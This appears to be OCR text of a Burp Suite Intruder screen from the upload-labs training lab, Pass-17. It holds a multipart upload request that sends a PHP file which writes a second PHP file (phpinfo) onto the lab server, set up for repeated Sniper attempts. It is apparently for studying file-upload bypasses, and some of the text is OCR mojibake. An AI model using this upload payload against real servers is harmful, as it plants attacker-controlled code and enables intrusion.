 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The
- see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 192.168.96.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.96.128/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------30333176734664
Content-Length: 371
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upload_file"; filename="100.php"
Content-Type: application/octet-stream
<?php fputs(fopen("info.php", "w"), "<?php phpinfo(); ?>"); ?> §1§
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
ä¸ ä¼
-----------------------------30333176734664--